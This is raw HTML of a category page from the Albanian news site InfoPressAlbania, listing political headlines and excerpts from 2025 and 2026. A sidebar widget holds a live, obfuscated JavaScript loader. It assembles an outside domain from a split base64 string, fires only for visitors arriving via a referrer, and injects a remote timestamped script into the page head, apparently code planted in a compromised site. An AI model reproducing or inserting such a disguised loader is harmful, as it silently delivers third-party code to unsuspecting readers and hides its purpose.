    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://infopressalbania.com/">
		        <img class='jeg_logo_img' src="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png"  alt="InfoPressAlbania"data-light-src="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png" data-light-srcset="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png 1x,  2x" data-dark-src="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png" data-dark-srcset="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://infopressalbania.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jnews_category_header_top">
                <div class="jeg_cat_header jeg_cat_header_3">
                <div class="jeg_cat_overlay dark">
                    <div class="jeg_cat_bg" style="background-image: url('https://infopressalbania.com/wp-content/uploads/2024/02/news1.jpg');background-color: #f5f5f5;"></div>

                    <div class="container">
                        <div class="jeg_breadcrumbs jeg_breadcrumb_category jeg_breadcrumb_container"> <div id="breadcrumbs"><span class="">
                <a href="https://infopressalbania.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Category</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://infopressalbania.com/category/politike/">Politikë</a>
            </span></div> </div>
                        <div class="jeg_title_wrap">
                            <h1 class="jeg_cat_title">Politikë</h1>
                            
                        </div>
                    </div>
                </div>
            </div>
                        </div>

            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_category jnews_archive_above_hero_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jnews_category_hero_container">
                        <div  class="jeg_heroblock jeg_heroblock_5 jeg_col_3o3 jeg_hero_style_1 jnews_module_105343_0_6971113b4a6d9  " data-margin="10" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -10px -10px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://infopressalbania.com/2025/11/16/rama-dhe-berisha-replika-per-atentatin-ne-rinas/" ><div class="thumbnail-container thumbnail-background" data-src="https://infopressalbania.com/wp-content/uploads/2025/11/IMG_9436-750x567.jpeg" >
                        <div class="lazyloaded" data-src="https://infopressalbania.com/wp-content/uploads/2025/11/IMG_9436-750x567.jpeg" style="background-image: url(https://infopressalbania.com/wp-content/uploads/2025/11/IMG_9436-750x567.jpeg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://infopressalbania.com/category/politike/" class="category-politike">Politikë</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://infopressalbania.com/2025/11/16/rama-dhe-berisha-replika-per-atentatin-ne-rinas/" >Rama dhe Berisha replika për atentatin në Rinas</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://infopressalbania.com/2025/11/16/rama-dhe-berisha-replika-per-atentatin-ne-rinas/"><i class="fa fa-clock-o"></i> 16 Nëntor, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
                <div class="jeg_heroblock_scroller">
                    <article class="jeg_post jeg_hero_item_2 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://infopressalbania.com/2025/10/31/deputeti-ndocaj-mbeshtet-florian-binajn-koha-per-tia-besuar-tiranen-nje-djali-me-shpirt-te-madh-e-humor-te-holle/" ><div class="thumbnail-container thumbnail-background" data-src="https://infopressalbania.com/wp-content/uploads/2025/10/47ff807d-2c13-4382-a2ef-237a8d21ee7a.jpeg" >
                        <div class="lazyloaded" data-src="https://infopressalbania.com/wp-content/uploads/2025/10/47ff807d-2c13-4382-a2ef-237a8d21ee7a.jpeg" style="background-image: url(https://infopressalbania.com/wp-content/uploads/2025/10/47ff807d-2c13-4382-a2ef-237a8d21ee7a.jpeg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://infopressalbania.com/category/politike/" class="category-politike">Politikë</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://infopressalbania.com/2025/10/31/deputeti-ndocaj-mbeshtet-florian-binajn-koha-per-tia-besuar-tiranen-nje-djali-me-shpirt-te-madh-e-humor-te-holle/" >Deputeti Ndocaj mbështet Florian Binajn: “Koha për t’ia besuar Tiranën një djali me shpirt të madh e humor të hollë!”</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://infopressalbania.com/2025/10/31/deputeti-ndocaj-mbeshtet-florian-binajn-koha-per-tia-besuar-tiranen-nje-djali-me-shpirt-te-madh-e-humor-te-holle/" ><i class="fa fa-clock-o"></i> 31 Tetor, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_3 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://infopressalbania.com/2025/10/31/berisha-rama-na-rrezoi-kerkesat-per-hetim-per-mcgonigalin-dhe-zgjedhjet-tani-protesta/" ><div class="thumbnail-container thumbnail-background" data-src="https://infopressalbania.com/wp-content/uploads/2025/10/IMG_8757-750x501.jpeg" >
                        <div class="lazyloaded" data-src="https://infopressalbania.com/wp-content/uploads/2025/10/IMG_8757-750x501.jpeg" style="background-image: url(https://infopressalbania.com/wp-content/uploads/2025/10/IMG_8757-750x501.jpeg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://infopressalbania.com/category/politike/" class="category-politike">Politikë</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://infopressalbania.com/2025/10/31/berisha-rama-na-rrezoi-kerkesat-per-hetim-per-mcgonigalin-dhe-zgjedhjet-tani-protesta/" >Berisha: Rama na rrëzoi kërkesat për hetim për McGonigalin dhe zgjedhjet, tani protesta</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://infopressalbania.com/2025/10/31/berisha-rama-na-rrezoi-kerkesat-per-hetim-per-mcgonigalin-dhe-zgjedhjet-tani-protesta/" ><i class="fa fa-clock-o"></i> 31 Tetor, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
                </div>
	            </div></div>
            </div>
                                </div>

                    <div class="jeg_ad jeg_category jnews_archive_below_hero_ads "><div class='ads-wrapper  '></div></div>                    
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content jeg_column col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jnews_category_header_bottom">
                                                                    </div>
                                <div class="jnews_category_content_wrapper">
                                    <div  class="jeg_postblock_5 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_105343_1_6971113b4d0f6   " data-unique="jnews_module_105343_1_6971113b4d0f6">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://infopressalbania.com/2025/10/16/manjani-presidenti-po-kerkon-te-grabise-nje-mandat-te-gjykates-kushtetuese/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://infopressalbania.com/wp-content/themes/infopresscom/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Manjani: Presidenti po kërkon të grabisë një mandat të Gjykatës Kushtetuese" decoding="async" fetchpriority="high" sizes="(max-width: 350px) 100vw, 350px" data-src="https://infopressalbania.com/wp-content/uploads/2025/10/IMG_8089-350x250.png" data-srcset="https://infopressalbania.com/wp-content/uploads/2025/10/IMG_8089-350x250.png 350w, https://infopressalbania.com/wp-content/uploads/2025/10/IMG_8089-120x86.png 120w, https://infopressalbania.com/wp-content/uploads/2025/10/IMG_8089-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://infopressalbania.com/category/politike/" class="category-politike">Politikë</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://infopressalbania.com/2025/10/16/manjani-presidenti-po-kerkon-te-grabise-nje-mandat-te-gjykates-kushtetuese/">Manjani: Presidenti po kërkon të grabisë një mandat të Gjykatës Kushtetuese</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://infopressalbania.com/2025/10/16/manjani-presidenti-po-kerkon-te-grabise-nje-mandat-te-gjykates-kushtetuese/"><i class="fa fa-clock-o"></i> 16 Tetor, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Juristi Ylli Manjani tha në emisionin Now në Euronews Albania se në kërkesën e Partisë Demokratike për shkarkimin e Presidentit...</p>
                            <a href="https://infopressalbania.com/2025/10/16/manjani-presidenti-po-kerkon-te-grabise-nje-mandat-te-gjykates-kushtetuese/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://infopressalbania.com/2025/09/28/gara-per-bashkine-e-tiranes-noka-opozita-po-gjen-nje-perfaqesues-dinjitoz-ndryshe-nga-regjimi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://infopressalbania.com/wp-content/themes/infopresscom/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Gara për Bashkinë e Tiranës, Noka: Opozita po gjen një përfaqësues dinjitoz, ndryshe nga regjimi" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://infopressalbania.com/wp-content/uploads/2025/09/IMG_7270-350x250.png" data-srcset="https://infopressalbania.com/wp-content/uploads/2025/09/IMG_7270-350x250.png 350w, https://infopressalbania.com/wp-content/uploads/2025/09/IMG_7270-120x86.png 120w, https://infopressalbania.com/wp-content/uploads/2025/09/IMG_7270-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://infopressalbania.com/category/politike/" class="category-politike">Politikë</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://infopressalbania.com/2025/09/28/gara-per-bashkine-e-tiranes-noka-opozita-po-gjen-nje-perfaqesues-dinjitoz-ndryshe-nga-regjimi/">Gara për Bashkinë e Tiranës, Noka: Opozita po gjen një përfaqësues dinjitoz, ndryshe nga regjimi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://infopressalbania.com/2025/09/28/gara-per-bashkine-e-tiranes-noka-opozita-po-gjen-nje-perfaqesues-dinjitoz-ndryshe-nga-regjimi/"><i class="fa fa-clock-o"></i> 28 Shtator, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Nga përfundimi i mbledhjes së opozitës për negociatat e kandidaturës së tyre për Bashkinë e Tiranës, Flamur Noka, ka mbajtur...</p>
                            <a href="https://infopressalbania.com/2025/09/28/gara-per-bashkine-e-tiranes-noka-opozita-po-gjen-nje-perfaqesues-dinjitoz-ndryshe-nga-regjimi/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_alignleft  ">
                <span class="page_info">Page 1 of 2908</span>
                <span class='page_number active'>1</span>
<a class='page_number' href='https://infopressalbania.com/category/politike/page/2/?filter_by=featured'>2</a>
<span class="page_number dots">&hellip;</span>
<a class='page_number' href='https://infopressalbania.com/category/politike/page/2908/?filter_by=featured'>2&nbsp;908</a>
<a class="page_nav next" href="https://infopressalbania.com/category/politike/page/2/?filter_by=featured"><span class="navtext">Next</span></a>
            </div>
                    
                </div>
					
					<script>var jnews_module_105343_1_6971113b4d0f6 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":3,"unique_content":"disable","include_post":"","exclude_post":"","include_category":3,"exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"left","pagination_navtext":true,"pagination_pageinfo":true,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_5"};</script>
				</div>                                </div>
                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget widget_jnews_module_block_3" id="jnews_module_block_3-2"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_105343_2_6971113b4f1c1  normal " data-unique="jnews_module_105343_2_6971113b4f1c1">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>TË FUNDIT</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://infopressalbania.com/2026/01/21/vrau-duke-e-goditur-me-cekic-nje-57-vjecar-ne-kruje-pranga-autorit-dhe-2-personave-per-moskallezim-krimi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://infopressalbania.com/wp-content/themes/infopresscom/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Vrau duke e goditur me çekiç një 57-vjeçar në Krujë, pranga autorit dhe 2 personave për moskallëzim krimi" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://infopressalbania.com/wp-content/uploads/2026/01/IMG_1476-120x86.jpeg" data-srcset="https://infopressalbania.com/wp-content/uploads/2026/01/IMG_1476-120x86.jpeg 120w, https://infopressalbania.com/wp-content/uploads/2026/01/IMG_1476-350x250.jpeg 350w, https://infopressalbania.com/wp-content/uploads/2026/01/IMG_1476-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
				<div class="jeg_post_category">
                                    <a href="https://infopressalbania.com/category/aktualitet/" class="category-aktualitet">Aktualitet</a>
                                </div>
                    <h3 class="jeg_post_title">
                        <a href="https://infopressalbania.com/2026/01/21/vrau-duke-e-goditur-me-cekic-nje-57-vjecar-ne-kruje-pranga-autorit-dhe-2-personave-per-moskallezim-krimi/">Vrau duke e goditur me çekiç një 57-vjeçar në Krujë, pranga autorit dhe 2 personave për moskallëzim krimi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://infopressalbania.com/2026/01/21/vrau-duke-e-goditur-me-cekic-nje-57-vjecar-ne-kruje-pranga-autorit-dhe-2-personave-per-moskallezim-krimi/"><i class="fa fa-clock-o"></i> 21 Janar, 2026</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://infopressalbania.com/2026/01/21/rama-pergjigjet-fteses-se-trump-per-bordit-e-paqes-angazhimi-do-ti-paraqitet-kuvendit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://infopressalbania.com/wp-content/themes/infopresscom/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rama përgjigjet ftesës së Trump për Bordit e Paqes: Angazhimi do t’i paraqitet Kuvendit" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://infopressalbania.com/wp-content/uploads/2026/01/IMG_1475-120x86.jpeg" data-srcset="https://infopressalbania.com/wp-content/uploads/2026/01/IMG_1475-120x86.jpeg 120w, https://infopressalbania.com/wp-content/uploads/2026/01/IMG_1475-350x250.jpeg 350w, https://infopressalbania.com/wp-content/uploads/2026/01/IMG_1475-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
				<div class="jeg_post_category">
                                    <a href="https://infopressalbania.com/category/aktualitet/" class="category-aktualitet">Aktualitet</a>
                                </div>
                    <h3 class="jeg_post_title">
                        <a href="https://infopressalbania.com/2026/01/21/rama-pergjigjet-fteses-se-trump-per-bordit-e-paqes-angazhimi-do-ti-paraqitet-kuvendit/">Rama përgjigjet ftesës së Trump për Bordit e Paqes: Angazhimi do t’i paraqitet Kuvendit</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://infopressalbania.com/2026/01/21/rama-pergjigjet-fteses-se-trump-per-bordit-e-paqes-angazhimi-do-ti-paraqitet-kuvendit/"><i class="fa fa-clock-o"></i> 21 Janar, 2026</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://infopressalbania.com/2026/01/21/horoskopi-ditor-21-janar-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://infopressalbania.com/wp-content/themes/infopresscom/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Horoskopi ditor, 21 janar 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://infopressalbania.com/wp-content/uploads/2026/01/IMG_0755-6-120x86.jpeg" data-srcset="https://infopressalbania.com/wp-content/uploads/2026/01/IMG_0755-6-120x86.jpeg 120w, https://infopressalbania.com/wp-content/uploads/2026/01/IMG_0755-6-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
				<div class="jeg_post_category">
                                    <a href="https://infopressalbania.com/category/horoskopi/" class="category-horoskopi">Horoskopi</a>
                                </div>
                    <h3 class="jeg_post_title">
                        <a href="https://infopressalbania.com/2026/01/21/horoskopi-ditor-21-janar-2026/">Horoskopi ditor, 21 janar 2026</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://infopressalbania.com/2026/01/21/horoskopi-ditor-21-janar-2026/"><i class="fa fa-clock-o"></i> 21 Janar, 2026</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://infopressalbania.com/2026/01/20/shqiperia-pjese-e-bordit-te-paqes-rama-vijon-skenarin-i-kthen-letren-trumpit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://infopressalbania.com/wp-content/themes/infopresscom/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Shqipëria pjesë e ‘Bordit të Paqes’/ Rama vijon skenarin, i kthen letrën Trumpit" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://infopressalbania.com/wp-content/uploads/2026/01/617382886_1216938587299831_3529170116884159587_n-120x86.jpg" data-srcset="https://infopressalbania.com/wp-content/uploads/2026/01/617382886_1216938587299831_3529170116884159587_n-120x86.jpg 120w, https://infopressalbania.com/wp-content/uploads/2026/01/617382886_1216938587299831_3529170116884159587_n-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
				<div class="jeg_post_category">
                                    <a href="https://infopressalbania.com/category/aktualitet/" class="category-aktualitet">Aktualitet</a>
                                </div>
                    <h3 class="jeg_post_title">
                        <a href="https://infopressalbania.com/2026/01/20/shqiperia-pjese-e-bordit-te-paqes-rama-vijon-skenarin-i-kthen-letren-trumpit/">Shqipëria pjesë e ‘Bordit të Paqes’/ Rama vijon skenarin, i kthen letrën Trumpit</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://infopressalbania.com/2026/01/20/shqiperia-pjese-e-bordit-te-paqes-rama-vijon-skenarin-i-kthen-letren-trumpit/"><i class="fa fa-clock-o"></i> 20 Janar, 2026</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_105343_2_6971113b4f1c1 = {"header_icon":"","first_title":"T\u00cb FUNDIT","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"0","excerpt_ellipsis":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_3"};</script>
				</div></div><div class="widget_text widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
                    </div>
                </div>
            </div>

        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <style id="jeg_vc_shortcodes_css" type="text/css" data-type="jeg_vc_shortcodes_custom-css">.vc_custom_1707130815839{background-color: #222222 !important;}.vc_custom_1707130746605{background-color: #222222 !important;}.vc_custom_1707130827971{background-color: #222222 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1707130815839 vc_row-has-fill jnews_6971113b5204f footer_light"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1707130746605 vc_row-has-fill jnews_6971113b52994 footer_light"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-2"><div class="jeg_wrapper wpb_wrapper"></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-8"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img class="size-medium wp-image-94219 aligncenter" src="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2-300x102.png" alt="" width="300" height="102" /></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;">"InfoPressAlbania", është një media e re online, e lançuar më 04 Nëntor 2018. Synimi i "InfoPressAlbania" është informimi në kohë reale i ngjarjeve, por edhe zhvillimeve të tjera nga politika, showbiz, sport, kulturë, etj. Moto e "InfopressAlbania" është: Lajmi vjen tek lexuesit përmes këndeve të ndryshme të vëzhgimit. Ne hulumtojmë përtej lajmit për të shpalosur për lexuesit të vërtetën. E veçanta e InfoPressAlbanai qëndron në promovimin e "Modeleve të Suksesit" të bizneseve dhe individëve në fusha të ndryshme, që me shembullin e tyre janë motivues për gjithsecilin. I përkushtuar për të ofruar një mbulim origjinal konstant në të gjithë Shqipërinë mbi fushat e lartpërmendura, InfopressAlbania, synon gjithashtu, të sigurojë akses në lajmin e parë, duke ofruar një staf gazetarësh që do të shërbejnë si sistem rrjetizues për mbulimin e informacionit në të gjithë territorin.</span></p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-2"><div class="jeg_wrapper wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1707130827971 vc_row-has-fill jnews_6971113b53282 footer_light"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
